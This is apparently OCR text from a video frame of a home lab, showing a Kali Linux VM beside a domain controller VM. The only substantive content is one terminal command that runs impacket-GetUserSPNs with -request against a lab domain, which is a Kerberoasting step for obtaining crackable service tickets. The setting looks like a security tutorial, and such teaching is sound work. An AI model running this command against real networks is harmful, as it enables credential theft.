 YT Kali - VMware Workstation
File Edit View VM Tabs Help
YT Kali YT DC-1
conda@kali: ~ 03:14 PM
conda@kali: ~
File Actions Edit View Help
(conda㉿kali)-[~]
$ impacket-GetUserSPNs -dc-ip 192.168.9.174 conda.local/john.smith -request
To return to your computer, press Ctrl+Alt.
Type here to search